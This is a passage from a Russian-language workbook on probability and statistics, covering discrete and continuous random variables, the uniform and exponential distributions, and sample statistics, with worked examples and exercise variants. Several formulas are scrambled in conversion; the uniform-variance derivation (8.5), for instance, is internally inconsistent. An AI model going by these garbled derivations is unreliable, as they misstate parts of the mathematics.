

# **Вариант 3.**

1. Найти математические ожидания, дисперсии и средние квадратические отклонения дискретных случайный величин, закон распределения которых найдены в задачах 1,2,3 на предыдущем занятии.

2. Найти: а) математическое ожидание, б) дисперсию, в) среднее квадратическое отклонение дискретной случайной величины X по закону её распределения, заданному рядом распределения (в первой строке таблицы указаны всевозможные значения, во второй строке- вероятности возможных значений). Составить функцию распределения.



#### **Вариант 4.**

1. Найти математические ожидания, дисперсии и средние квадратические отклонения дискретных случайный величин, закон распределения которых найдены в задачах 1,2,3 на предыдущем занятии.

2. Найти: а) математическое ожидание, б) дисперсию, в) среднее квадратическое отклонение дискретной случайной величины X по закону её распределения, заданному рядом распределения (в первой строке таблицы указаны всевозможные значения, во второй строке- вероятности возможных значений). Составить функцию распределения.



#### **Вариант 5.**

1. Найти математические ожидания, дисперсии и средние квадратические отклонения дискретных случайный величин, закон распределения которых найдены в задачах 1,2,3 на предыдущем занятии.

2. Найти: а) математическое ожидание, б) дисперсию, в) среднее квадратическое отклонение дискретной случайной величины X по закону её распределения, заданному рядом распределения (в первой строке таблицы указаны всевозможные значения, во второй строке- вероятности возможных значений). Составить функцию распределения.



# Практическая работа № 11, 12

#### Тема: Вычисление числовых характеристик НСВ

Непрерывная случайная величина  $X$ равномерно распределена в интервале [a;  $\epsilon$ ], если ее плотность вероятности в этом интервале постоянна, т.е. если все значения в этом интервале равновероятны:

$$
f(x) = \begin{cases} c, & a \le x \le b \\ 0, & x \le a, & x \ge b \\ 0, & x \le a \end{cases}
$$
 (8.1)

Значение постоянной с определяется из условия нормировки:

$$
1 = \int_{-\infty}^{+\infty} f(x) dx = 0 + \int_{a}^{b} c dx + 0 = c(b - a) \Rightarrow c = \frac{1}{b - a} \tag{8.2}
$$

Функция распределения:

$$
F(x) = \begin{cases} 0, & x < a \\ (x-a)/(b-a), a \le x \le b \\ 1, & x > b \end{cases}
$$
 (8.3)

Числовые характеристики равномерно распределенной случайной величины определяются так:

$$
M[X] = \int_{-\infty}^{+\infty} xf(x)dx = \int_{-\infty}^{a} xf(x)dx + \int_{a}^{b} xf(x)dx + \int_{b}^{+\infty} xf(x)dx =
$$
  

$$
\int_{-\infty}^{+\infty} \frac{x}{b-a}dx = \frac{1}{b-a} \cdot \frac{x^{2}}{2} \Big|_{a}^{b} = \frac{b^{2}-a^{2}}{2(b-a)} = \frac{b+a}{2}
$$
(8.4)

$$
D[X] = \int_{-\infty}^{+\infty} (x-a)^2 f(x) dx =
$$
\n
$$
= \int_{-\infty}^{a} (x-a)^2 f(x) dx + \int_{a}^{b} (x-a)^2 f(x) dx + \int_{b}^{+\infty} (x-a)^2 f(x) dx =
$$
\n
$$
= \int_{a}^{b} \frac{(x-a)^2}{b-a} dx = \frac{1}{b-a} \left[ \frac{(x-a)^3}{3} \right]_{a}^{b} = \frac{(x-\frac{a+b}{2})^3}{3(b-a)} =
$$
\n
$$
= \frac{(b-\frac{a+b}{2})^3 - (a-\frac{a+b}{2})^3}{3(b-a)} = \frac{(b-a)^2}{12}
$$
\n(8.5)

Среднее квадратичное отклонение равномерного распределения равно  $\sigma_x = \frac{b-a}{2\sqrt{3}}$  (8.6)

Равномерное распределение случайной величины полностью определяется двумя параметрами: *а* и *b* – интервалом, на котором определена случайная величина.

При необходимости можно определить параметры *а* и *b* равномерного распределения значениям математического  $\Pi$ O известным ожидания тх и

дисперсии  $D_x$  случайной величины. Для этого составляется система уравнений следующего вида:

$$
\begin{cases}\n\frac{a+b}{2} = m_x \\
\frac{b-a}{2\sqrt{3}} = \sigma_x \\
\frac{(8.7)}{2\sqrt{3}}\n\end{cases}
$$

из которой определяются искомые параметры.

Вероятность попадания равномерно распределенной случайной величины в интервал  $[\alpha, \beta)$  определяется так:

$$
P(c \le X \le d) = \int_{\alpha}^{\beta} f(x)dx = \int_{\alpha}^{\beta} \frac{1}{b-a}dx = \frac{1}{b-a}\int_{\alpha}^{\beta} dx = \frac{\beta-\alpha}{b-a}
$$
<sub>r, \text{re[}\alpha,\beta\text{]} \in [a,b]</sub>

Например, шкала измерительного прибора проградуирована в некоторых единицах. СВ. Х - ошибка при округлении до ближайшего целого деления, которая с постоянной плотностью вероятности принимает любое значение между двумя соседними делениями.  $X\hat{\mathbf{l}}(\kappa, \kappa+1)$ . Ошибка измерения имеет равномерное распределение на интервале (-1/2,1/2).

Числовые характеристики непрерывной случайной величины

1) математическое ожилание:

$$
M(X) = \int_{0}^{+\infty} x \cdot p(x) dx ;
$$

2) дисперсия:

$$
D(x) = \int_{-\infty}^{+\infty} (x - M(x))^{2} p(x) dx,
$$
  
\n
$$
D(x) = M(x^{2}) - M^{2}(x), M(X) = \int_{-\infty}^{+\infty} x \cdot p(x) dx, M(X^{2}) = \int_{-\infty}^{+\infty} x^{2} \cdot p(x) dx.
$$

3) среднее квадратическое отклонение:  $\sigma(x) = \sqrt{D(x)}$ . Пример 1.

Случайная величина задана функцией распределения F(x)= $\begin{cases} 0, x \le 0 \\ \frac{x^2}{9}, 0 < x \le 3 \\ 1, x > 3 \end{cases}$ 

Найти

1) плотность распределения;

2) математическое ожидание, дисперсию случайной величины Х. Решение

1) 
$$
p(x) = F'(x) =\begin{cases} 0, x \le 0 \\ \frac{2x}{9}, 0 < x \le 3 \\ 0, x > 3 \end{cases}
$$
  
\n2)  $M(x) = \int_{-\infty}^{+\infty} x \cdot p(x) dx = \int_{-\infty}^{0} x \cdot 0 dx + \int_{0}^{3} x \cdot \frac{2x}{9} dx + \int_{3}^{+\infty} x \cdot 0 dx = \frac{2}{9} \int_{0}^{3} x^{2} dx = \frac{2x^{3}}{27} \Big|_{0}^{3} = \frac{2 \cdot 3^{3}}{27} = 2$   
\n $M(x^{2}) = \int_{-\infty}^{+\infty} x^{2} \cdot p(x) dx = \int_{-\infty}^{0} x^{2} \cdot 0 dx + \int_{0}^{3} x^{2} \cdot \frac{2x}{9} dx + \int_{3}^{+\infty} x^{2} \cdot 0 dx = \frac{2}{9} \int_{0}^{3} x^{3} dx = \frac{2x^{4}}{9 \cdot 4} \Big|_{0}^{3} = \frac{2 \cdot 3^{4}}{36} = 4,5$ 

$$
D(x) = M(x2) - M2(x) = 4,5 - 22 = 0,5
$$
  
Orbert: p(x); 2; 0,5.

# Задание 1

# Вариант 1.

Непрерывная случайная величина Х задана интегральной функцией распределения 0,  $x < 0$ 

 $F(x) = \begin{cases} cx, & 0 \le x \le 2 \\ 1, & x > 2 \end{cases}$ : Найдите значение постоянной величины С и постройте график

функции  $F(x)$ . Определить плотность распределения  $f(x)$  и построить ее график. Найдите матем.ожидание, дисперсию, среднее квадратическое отклонение и вероятность попадания случайной величины X на заданный участок значений  $P(0,5 \le X < 1)$ .

#### Вариант 2.

Непрерывная случайная величина Х задана интегральной функцией распределения

 $F(x) =\begin{cases} 0, & x < 0.5 \\ cx - 0.5, & 0.5 \le x \le 1.5 \\ 1, & x > 1.5 \end{cases}$  Найдите значение постоянной величины С и постройте

график функции  $F(x)$ . Определить плотность распределения  $f(x)$  и построить ее график. Найдите матем.ожидание, дисперсию, среднее квадратическое отклонение и вероятность попадания случайной величины X на заданный участок значений  $P(1 \le X < 1.5)$ .

#### Вариант 3.

Непрерывная случайная величина X задана плотностью распределения  $f(x) =$  $0, x < -1$ 

 $\begin{cases} cx^2, & -1 \le x \le 1 \\ 0, & x > 1 \end{cases}$ : Найдите значение постоянной величины С и постройте график

функции плотности  $f(x)$ . Определить функцию распределения  $F(x)$  и построить ее график. Найдите матем.ожидание, дисперсию, среднее квадратическое отклонение и вероятность попадания случайной величины X на заданный участок значений  $P(0 \le X <$  $1$ ).

#### Вариант 4.

Непрерывная случайная величина X задана плотностью распределения  $f(x) =$  $0. \quad x < 1$ 

 $\left\{ cx - \frac{1}{2}, 1 \le x \le 2; \text{ Haiq} \right\}$  найдите значение постоянной величины С и постройте график 0,  $x > 2$ 

функции плотности  $f(x)$ . Определить функцию распределения  $F(x)$  и построить ее график. Найдите матем.ожидание, дисперсию, среднее квадратическое отклонение и вероятность попадания случайной величины X на заданный участок значений  $P(0 \le X <$  $1$ ).

#### Вариант 5.

Непрерывная случайная величина Х залана интегральной функцией распределения

 $F(x) = \begin{cases} 0, & x < 1 \\ cx + \frac{1}{3}, & 1 \le x \le 2 \\ 1, & x > 2 \end{cases}$  Найдите значение постоянной величины С и постройте

график функции  $F(x)$ . Определить плотность распределения  $f(x)$  и построить ее график. Найдите матем.ожидание, дисперсию, среднее квадратическое отклонение и вероятность попадания случайной величины X на заданный участок значений  $P(-0.5 \le X < 1.5)$ .

#### Залание 2

Задание 1. Автобусы некоторого маршрута идут строго по расписанию. Интервал движения 5 минут. Найти вероятность того, что пассажир, подошедший к остановке. Будет ожидать очередной автобус менее 3 минут.

**Задание 2.** Поезда в метро прибывают на станцию каждые 10 минут. Определить вероятность того, что время ожидания состава не будет больше 4 минуты.

**Задание 3.** Поезда метрополитена идут регулярно с интервалом 3 мин. Пассажир выходит на платформу в случайный момент времени. Какова вероятность того, что ждать пассажиру придется не больше минуты. Найти математическое ожидание и среднее квадратическое отклонение случайной величины *Х* — времени ожидания поезда.

**Задание 4.** Найти математическое ожидание и дисперсию произведения двух независимых случайных величин ξ и η с равномерными законами распределения: ξ в интервале  $(0,1)$ ,  $\eta$  — в интервале  $(1,3)$ 

**Задание 5.** Автоматический светофор работает в двух режимах: 1 мин. горит зеленый свет и 0,5 мин — красный и т. д. Водитель подъезжает к перекрестку в случайный момент времени. 1. Найти вероятность того, что он проедет перекресток без остановки. 2. Составить закон распределения и вычислить числовые характеристики времени ожидания у перекрестка.

#### Практическая работа № 13.14

#### Тема: Построение функции плотности и интегральной функции

#### распределения

Случайная величина называется непрерывной (НСВ), если ее функция распределения  $F(x)$  непрерывна. Для **непрерывной** случайной величины вероятность того, что она примет конкретное числовое значение, равна нулю.

Действительно,

 ${X = x_0} \subset {x_0 \le X \le x_0 + \Delta x},$ а тогда  $P{X = x_0} ≤ P{x_0 ≤ X < x_0 + ∆x} = F(x_0 + ∆x) - F(x_0) \rightarrow 0$ при

$$
\Delta x \rightarrow 0
$$
.

3
$$
3HauHT P{X = x0} = 0.
$$

Закон распределения НСВ задается либо интегральной функцией распределения  $F(x)$  либо дифференциальной функцией  $p(x)$ . Эти функции связаны между собой:  $p(x) = F'(x)$ ; где  $p(x)$ - плотность вероятности непрерывной случайной величины.

Плотностью вероятности случайной величины (по аналогии с плотностью физических величин) называется предел

$$
P_x(x) = p(x) = \lim_{\Delta x \to 0} \frac{P\{x \le X < x + \Delta x\}}{\Delta x}.
$$

Плотность имеет смысл только для случайных величин, у которых функция распределения имеет производную  $F'(x)$ .

Тогла

$$
p(x) (f(x))=F'(x).
$$

$$
F(x) = \int_{-\infty}^{x} p(t) dt.
$$

Формулы (1) и (2) определяют связь между функцией распределения и ее плотностью.

Вероятность попадания непрерывной случайной величины в интервал [а,b] равна:  $P(a \le X \le b) = \int p(x)dx$ ;

Основные свойства плотности вероятностей:

1) 
$$
p(x) \ge 0
$$
,  
2)  $\int_{-\infty}^{+\infty} p(x) dx = 1$ 

На рисунке приведены типичные графики функции распределения иплотности вероятностей для непрерывной случайной величины.



Пример 1.

 $[0, x \le 0]$ Случайная величина задана функцией распределения  $F(x) = \begin{cases} x^2 & 0 < x \le 3 \\ 9 & 0 < x \le 3 \end{cases}$ 

Найти плотность распределения.

$$
p(x)=F'(x)=\begin{cases} 0, x \le 0\\ \frac{2x}{9}, 0 < x \le 3\\ 0, x > 3 \end{cases}
$$

Пример 2. Задана плотности вероятности случайной величина Х(показательный закон распределения):

$$
f(x) = \begin{cases} 0, e^{C J u} & x \le 0, \\ a e^{-2x}, e^{C J u} & x > 0. \end{cases}
$$

Найти значения параметра а, функцию распределения  $F(x)$ , вероятность попадания значения X в промежуток [0;1] двумя способами: при помощи  $f(x)$  и при помощи  $F(x)$ .

Решение. Значения параметра а, найдем из условия

$$
\int_{-\infty}^{+\infty} f(x)dx = 1,
$$

которое выполняется для плотности вероятности.

$$
\int_0^{+\infty} a \cdot e^{-2x} dx = 1, \frac{a}{2} = 1, a = 2.
$$

Следовательно,  $f(x) = 2e^{-2x}$  при x>0.

Если x<0, то очевидно, F(x)=0. Если же x>0, то

$$
F(x) = \int_{-\infty}^{x} f(t)dt = \int_{0}^{x} 2e^{-2t}dt = 1 - e^{-2x}.
$$

Вероятность  $p(0 \le X \le 1)$  вычисляем двумя способами:

1) 
$$
P(0 \le X \le 1) = \int_0^1 f(x) dx = \int_0^1 2e^{-2x} dx = \frac{e^2 - 1}{e^2}
$$
;  
1)  $P(0 \le X \le 1) = F(1) - F(0) = 1 - e^{-2} = \frac{e^2 - 1}{e^2}$ .

Пример 3. Функция плотности вероятности случайной величины Х имеет вид  $\begin{cases} 0, & x < 4 \end{cases}$ 

$$
f(x) =\begin{cases} 0, & x > 4 \\ \frac{C}{x^3} & x \ge 4 \end{cases}
$$
.\nHaiquare KORCTaHry C is the  
top
$$
P(X < 5)
$$
.\n
$$
\int_{4}^{+\infty} \frac{C}{x^3} dx = 1
$$
\n
$$
C \int_{4}^{+\infty} x^{-3} dx = C \frac{x^{-2}}{-2} \Big|_{4}^{+\infty} = C \frac{-(4)^{-2}}{-2} = 1
$$
\n
$$
\frac{C}{4^2 \cdot 2} = 1
$$
\n
$$
C = 4^2 \cdot 2
$$
\n
$$
P(X < 5) = \int_{4}^{5} f(x) dx = 32 \int_{4}^{5} x^{-3} dx =
$$
\n
$$
= 32 \cdot \frac{x^{-2}}{-2} \Big|_{4}^{5} = 32 \Big( \frac{5^{-2}}{-2} - \frac{4^{-2}}{-2} \Big) = 32 \Big( \frac{1}{-50} + \frac{1}{32} \Big) = 0.36
$$

# Задания

**1.** Плотность распределения  $f(x)$  случайной величины X на (а, в) задана в условии, а при  $x \notin (a, \mathcal{B})$ ;  $f(x) = 0$ . Требуется:

а) найти параметр А;

б) составить функцию распределения;

в) вычислить вероятность попадания случайной величины в заданный интервал;

г) построить графики плотности и функции распределения;



# Практическая работа № 15.16

#### Тема: Построение эмпирической функции распределения.

#### Вычисление числовых характеристик выборки.

Генеральная совокупность - все множество имеющихся объектов.

Выборка – набор объектов, случайно отобранных из генеральной совокупности.

Объем генеральной совокупности N и объем выборки  $n$  – число объектов в рассматриваемой совокупности.

Пусть интересующая нас случайная величина  $X$  принимает в выборке значение  $x_1$ 

 $n_1$  раз,  $x_2 - n_2$  раз, ...,  $x_k - n_k$  раз, причем  $\sum_{i=1}^k n_k = n$ , где  $n -$ объем выборки. Тогда

наблюдаемые значения случайной величины  $x_1, x_2,..., x_k$  называют вариантами, а  $n_1$ ,  $n_2,..., n_k$  – частотами. Если разделить каждую частоту на объем выборки, то получим

**относительные частоты**  $w_i = \frac{n_i}{n}$ . Последовательность вариант, записанных в порядке

возрастания, называют вариационным рядом, а перечень вариант и соответствующих им частот или относительных частот - статистическим рядом:



Пример 1. Имея конкретную выборку: 2, 6, 12, 6, 6, 2, 6, 12, 12, 6, 6, 6, 12, 12, 6, 12, 2, 6, 12, 6 (n=20), записать вариационный ряд и таблицу статистического распределения выборки.

Решение. Составим вариационный ряд - запишем варианты в возрастающем порядке 2, 2, 2, 6, 6, 6, 6, 6, 6, 6, 6, 6, 6, 12, 12, 12, 12, 12, 12, 12.



Статистическое распределение выборки.

KOHTPOJLE:  $\frac{3}{20} + \frac{10}{20} + \frac{7}{20} = 1$ .

Вариационным рядом называется ранжированный в порядке возрастания или убывания ряд вариантов с соответствующими им частотами.

Вариационный ряд называется дискретным, если любые его варианты отличаются на постоянную величину, и **непрерывным (интервальным)**, если варианты могут отличаться один от другого на сколь угодно малую величину.

Для графического изображения вариационных рядов наиболее часто используются полигон, гистограмма, кумулятивная кривая (кумулята).

Полигон, как правило, служит для изображения дискретного вариационного ряда и представляет собой ломаную, концы звеньев которой имеют координаты  $(x_i, n_i)$ ,  $i=1,2,...m$ .

Для непрерывного признака графической иллюстрацией служит гистограмма, то есть ступенчатая фигура, состоящая из прямоугольников, основаниями которых служат частичные интервалы длиной h, а высотами – отрезки длиной  $n_i$  /h (гистограмма частот) или  $w_i$  /h (гистограмма относительных частот). В первом случае площадь гистограммы равна объему выборки, во втором – единице (рис.1).



Выборочной (эмпирической) функцией распределения называют функцию  $F^*(x)$ , определяющую для каждого значения х относительную частоту события  $X \leq x$ Таким образом,

$$
F^*(x) = \frac{n_x}{n},
$$

где  $n_x$  – число вариант, меньших  $x$ ,  $n -$ объем выборки.

Из определения эмпирической функции распределения видно, что ее свойства совпадают со свойствами  $F(x)$ , а именно:

- $1)$  $0 \leq F^*(x) \leq 1$ .
- $F^*(x)$  неубывающая функция.  $(2)$

Если  $x_1$  – наименьшая варианта, то  $F^*(x) = 0$  при  $x \le x_1$ ; если  $x_k$  – наибольшая  $3)$ варианта, то  $F^*(x) = 1$  при  $x > x_k$ .

Пример 2. Построить эмпирическую функцию по данному распределению выборки:



Решение: Найдем объем выборки: 12+18+30=60. Наименьшая варианта равна 2, следовательно  $F^*(x) = 0$  при  $x \le 2$ .

Значение х < 6, а именно  $x_1 = 2$  наблюдалось 12 раз, следовательно,  $F^*(x)=12/60=0.2$ 

При < 10, то есть при  $x_1 = 2$  и  $x_2 = 6$  наблюдались 12+18=30 раз, следовательно,  $F^*(x)=30/60=0.5$ 

Так как x = 10 – наибольшая варианта, то  $F^*(x)=1$  при x>10.

Искомая эмпирическая функция:



#### Числовые характеристики вариационных рядов.  $\mathbf{a}$

#### Выборочная средняя.

Пусть для изучения генеральной совокупности относительно количественного признака Х извлечена выборка объема п.

Выборочной средней  $\overline{x_{B}}$  называют среднее арифметическое значение признака выборочной совокупности.

Если все значения  $x_1, x_2, ..., x_n$  признака выборки объема *п* различны, то

$$
\overline{x_B} = \frac{x_1 + x_2 + \dots + x_n}{n}
$$

Если же значения признака  $x_1, x_2, ..., x_k$  имеют соответственно частоты  $m_1, m_2, ..., m_k$ , причем  $m_1 + m_2 + ... + m_k = n$ , то

$$
\overline{x}_B = \frac{m_1 x_1 + m_2 x_2 + \dots + m_k x_k}{n}
$$

$$
\overline{x}_B = \frac{\sum_{i=1}^k m_i x_i}{n}.
$$

#### Выборочная лисперсия и выборочное среднее квалратическое отклонение.

охарактеризовать Для того чтобы рассеяние наблюдаемых значений количественного признака выборки вокруг своего среднего значения  $x<sub>R</sub>$ , вводят такую характеристику как выборочная дисперсия.

Выборочной дисперсией  $D_R$  называют среднее арифметическое квадратов отклонения наблюдаемых значений признака от их среднего значения  $\overline{x_{\scriptscriptstyle R}}$ .

Если все значения  $x_1, x_2, ..., x_n$  признака выборки объема *п* различны, то

$$
D_B = \frac{\sum_{i=1}^n (x_i - \overline{x_B})^2}{n}
$$

Если же значения признака  $x_1, x_2, ..., x_k$  имеют соответственно частоты  $m_1, m_2, ..., m_k$ , причем  $m_1 + m_2 + ... + m_k = n$ , то

$$
D_B = \frac{\sum_{i=1}^k m_i (x_i - \overline{x_B})^2}{n}
$$

Пример 2. Выборочная совокупность задана таблицей распределения:



Найти выборочную дисперсию.

#### Решение.

Найдем выборочную среднюю по формуле (26.2):

$$
\overline{x_B} = \frac{20 \cdot 1 + 15 \cdot 2 + 10 \cdot 3 + 5 \cdot 4}{20 + 15 + 10 + 5} = \frac{100}{50} = 2.
$$

Найдем выборочную дисперсию:

$$
D_B = \frac{20 \cdot (1-2)^2 + 15 \cdot (2-2)^2 + 10 \cdot (3-2)^2 + 5 \cdot (4-2)^2}{50} = \frac{50}{50} = 1.
$$

Выборочным средним квадратическим отклонением (стандартом) называют  $\sigma_{\scriptscriptstyle R} = \sqrt{D_{\scriptscriptstyle R}}$ . квадратный корень из выборочной дисперсии:

#### Задания

#### Вариант 1.

1. Выборка задана в виде распределения частот:



Найти распределение относительных частот. Построить полигон частот и полигон относительных частот. Вычислить несмещенные оценки данного распределения выборочное среднее, несмещенную дисперсию и несмещенное среднее квадратическое отклонение.

2. Найти функцию распределения по данному распределению выборки:



3. По данным выборочного обследования получено следующее распределение семей по среднедушевому доходу




Постройте гистограмму распределения частот. Найдите среднедушевой доход семьи в выборке, дисперсию, среднее квадратическое отклонение.

## **Вариант 2.**

1. Найти функцию распределения по данному распределению выборки:



2. Построить полигон частот и полигон относительных частот по данному распределению выборки:



Вычислить несмещенные оценки данного распределения – выборочное среднее, несмещенную дисперсию и несмещенное среднее квадратическое отклонение.

3. Постройте гистограмму частот, найдите среднюю заработную работников одного из цехов промышленного предприятия.



Рассчитайте среднюю арифметическую, среднее квадратическое отклонение

## **Вариант 3.**

1. Построить полигон относительных частот по данному распределению выборки:



2. Найти функцию распределения по данному распределению выборки:



Вычислить несмещенные оценки данного распределения – выборочное среднее, несмещенную дисперсию и несмещенное среднее квадратическое отклонение.

3. Постройте гистограмму частот, найдите среднюю арифметическую, среднее квадратическое отклонение и коэффициент вариации для данных о дневной выручке в магазине электроники.



## **Вариант 4.**

1. Построить гистограмму частот по данному распределению выборки:

